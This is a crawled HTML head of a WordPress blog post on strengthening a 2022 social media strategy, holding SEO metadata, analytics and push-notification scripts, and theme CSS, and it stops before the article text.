

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/
body_size: 29761
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5P8GZN3');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://contentforyou.in/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>How to Strengthen Your 2022 Social Media Strategy - Updated</title>
<meta name="description" content="Here are seven ways you can build a social media strategy that will help everyone stay on track in several years from now to fulfill your goals"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Strengthen Your 2022 Social Media Strategy - Updated" />
<meta property="og:description" content="Here are seven ways you can build a social media strategy that will help everyone stay on track in several years from now to fulfill your goals" />
<meta property="og:url" content="https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/" />
<meta property="og:site_name" content="Content Writing Service In Nagpur" />
<meta property="article:publisher" content="https://www.facebook.com/contentforyou.in" />
<meta property="article:author" content="https://www.facebook.com/K.A.Katakwar" />
<meta property="article:tag" content="content for you" />
<meta property="article:tag" content="content writing" />
<meta property="article:tag" content="Digital marketing" />
<meta property="article:tag" content="instagram ads" />
<meta property="article:tag" content="Instagram new feature" />
<meta property="article:tag" content="Instagram reel" />
<meta property="article:tag" content="Marketing Strategy" />
<meta property="article:tag" content="social media marketing" />
<meta property="article:section" content="Technology" />
<meta property="og:updated_time" content="2022-02-02T14:04:30+00:00" />
<meta property="og:image" content="https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg" />
<meta property="og:image:secure_url" content="https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:alt" content="How to Strengthen Your 2022 Social Media Strategy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-12T06:54:39+00:00" />
<meta property="article:modified_time" content="2022-02-02T14:04:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Strengthen Your 2022 Social Media Strategy - Updated" />
<meta name="twitter:description" content="Here are seven ways you can build a social media strategy that will help everyone stay on track in several years from now to fulfill your goals" />
<meta name="twitter:site" content="@content_for_you" />
<meta name="twitter:creator" content="@content_for_you" />
<meta name="twitter:image" content="https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Khushbu K" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://contentforyou.in/#place","geo":{"@type":"GeoCoordinates","latitude":"16.6489416","longitude":"73.6683634"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=16.6489416,73.6683634","address":{"@type":"PostalAddress","streetAddress":"435 A,","addressLocality":"Hanuman Nagar,","addressRegion":"Nagpur","postalCode":"440024","addressCountry":"India"}},{"@type":["ProfessionalService","Organization"],"@id":"https://contentforyou.in/#organization","name":"Content for you","url":"https://contentforyou.in","email":"info@contentforyou.in","address":{"@type":"PostalAddress","streetAddress":"435 A,","addressLocality":"Hanuman Nagar,","addressRegion":"Nagpur","postalCode":"440024","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://contentforyou.in/#logo","url":"http://contentforyou.in/wp-content/uploads/2021/10/cropped-Red-Writers-Professional-Logo-3.png","caption":"Content for you","inLanguage":"en-US","width":"512","height":"512"},"priceRange":"1000 - 30000","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://contentforyou.in/#place"},"image":{"@id":"https://contentforyou.in/#logo"},"telephone":"+91 749 905 5332"},{"@type":"WebSite","@id":"https://contentforyou.in/#website","url":"https://contentforyou.in","name":"Content for you","publisher":{"@id":"https://contentforyou.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg","url":"https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg","width":"1640","height":"924","caption":"How to Strengthen Your 2022 Social Media Strategy","inLanguage":"en-US"},{"@type":"Person","@id":"https://contentforyou.in/author/content2021/","name":"Khushbu K","url":"https://contentforyou.in/author/content2021/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/611250cc8d3e032c6bf140b2a514b7c7a72a70dd49c6c45f75e8e1ea3acb25e1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/611250cc8d3e032c6bf140b2a514b7c7a72a70dd49c6c45f75e8e1ea3acb25e1?s=96&amp;d=mm&amp;r=g","caption":"Khushbu K","inLanguage":"en-US"},"sameAs":["http://contentforyou.in"],"worksFor":{"@id":"https://contentforyou.in/#organization"}},{"@type":"WebPage","@id":"https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/#webpage","url":"https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/","name":"How to Strengthen Your 2022 Social Media Strategy - Updated","datePublished":"2022-01-12T06:54:39+00:00","dateModified":"2022-02-02T14:04:30+00:00","author":{"@id":"https://contentforyou.in/author/content2021/"},"isPartOf":{"@id":"https://contentforyou.in/#website"},"primaryImageOfPage":{"@id":"https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"How to Strengthen Your 2022 Social Media Strategy - Updated","keywords":"Social Media Strategy","datePublished":"2022-01-12T06:54:39+00:00","dateModified":"2022-02-02T14:04:30+00:00","author":{"@id":"https://contentforyou.in/author/content2021/"},"publisher":{"@id":"https://contentforyou.in/#organization"},"description":"Here are seven ways you can build a social media strategy that will help everyone stay on track in several years from now to fulfill your goals","name":"How to Strengthen Your 2022 Social Media Strategy - Updated","@id":"https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/#richSnippet","isPartOf":{"@id":"https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/#webpage"},"image":{"@id":"https://contentforyou.in/wp-content/uploads/2022/01/Copy-of-Blue-illustration-Digital-Marketing-Facebook-Cover-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Content Writing Service In Nagpur &raquo; Feed" href="https://contentforyou.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Content Writing Service In Nagpur &raquo; Comments Feed" href="https://contentforyou.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Content Writing Service In Nagpur &raquo; How to Strengthen Your 2022 Social Media Strategy Comments Feed" href="https://contentforyou.in/how-to-strengthen-your-2022-social-media-strategy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://contentforyou.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontentforyou.in%2Fhow-to-strengthen-your-2022-social-media-strategy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://contentforyou.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcontentforyou.in%2Fhow-to-strengthen-your-2022-social-media-strategy%2F&#038;format=xml" />
<meta content="Divi v.4.6.6" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://contentforyou.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://contentforyou.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://contentforyou.in/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://contentforyou.in/wp-content/themes/Divi/style.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://contentforyou.in/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://contentforyou.in/wp-content/uploads/elementor/css/post-5.css?ver=1728744924' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://contentforyou.in/wp-content/uploads/elementor/css/global.css?ver=1728744924' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2272-css' href='https://contentforyou.in/wp-content/uploads/elementor/css/post-2272.css?ver=1728753395' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//contentforyou.in/wp-content/uploads/pum/pum-site-styles.css?generated=1643171510&#038;ver=1.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://contentforyou.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://contentforyou.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://contentforyou.in/wp-admin/admin-ajax.php","wp_nonce":"05b22ca8d5","menu":[]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"how_to_strengthen_your_2022_social_media_strategy"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://contentforyou.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://contentforyou.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://contentforyou.in/wp-json/wp/v2/posts/2272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contentforyou.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://contentforyou.in/?p=2272' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://contentforyou.in");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://contentforyou.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-211786074-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-211786074-1', {} );
/* ]]> */
</script>
<link rel="icon" href="https://contentforyou.in/wp-content/uploads/2021/10/cropped-Red-Writers-Professional-Logo-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contentforyou.in/wp-content/uploads/2021/10/cropped-Red-Writers-Professional-Logo-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contentforyou.in/wp-content/uploads/2021/10/cropped-Red-Writers-Professional-Logo-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://contentforyou.in/wp-content/uploads/2021/10/cropped-Red-Writers-Professional-Logo-3-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 